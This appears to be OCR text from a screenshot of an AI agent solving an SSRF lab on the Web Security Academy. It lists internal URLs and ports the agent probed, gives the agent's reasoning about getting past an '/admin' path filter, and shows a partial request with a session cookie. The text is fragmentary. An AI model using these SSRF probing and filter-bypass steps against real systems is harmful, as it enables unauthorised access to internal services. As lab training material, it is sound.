 ocalhost bypass techniques
networks and alternative
nse from metadata
nipulation bypass
infrastructure hostnames
80 on backend server
ext step...
sk
Finish task
0 http://stock.weliketoshop.net/ 500 662 text/html; charset=u...
1 http://192.168.0.68/ 500 662 text/html; charset=u...
2 http://192.168.0.1/ 500 662 text/html; charset=u...
3 http://stock.weliketoshop.net/admin 400 51 application/json; cha...
4 http://stock.weliketoshop.net:8080/admin 400 51 application/json; cha...
5 http://192.168.0.68/admin 400 51 application/json; cha...
6 http://192.168.0.68:8080/admin 400 51 application/json; cha...
7 http://192.168.0.1/admin 400 51 application/json; cha...
8 http://192.168.0.1:8080/admin 400 51 application/json; cha...
9 http://stock-api.weliketoshop.net/admin 400 51 application/json; cha...
> Test port 8080 on backend server
Excellent breakthrough! I found that several base URLs return 500 errors (connection failures)
rather than security blocks: stock.weliketoshop.net, 192.168.0.68, and 192.168.0.1. However,
when I append "/admin" to these URLs, they get blocked by the security filter. This suggests
the filtering is specifically looking for "/admin" paths, not just localhost references.
Since I found that 192.168.0.68 is a working backend server that bypasses the security filter,
I want to test if it's running services on different ports, particularly port 8080 which is
commonly used for admin interfaces or alternate web services. This admin
service on a different port where the "/admin" path filtering might
provide different functionality that could lead to admin access.
Request Response Expand
1 POST /product/stock HTTP/1.1
2 Host: 0a8600bf04dd5c3f81f025c600e50080.web-security-acad
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 34
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKi
Chrome/141.0.0.0 Safari/537.36
18 Cookie: session=vjblCDPVXuxrkodqaIqZ6C95Xii11Fy0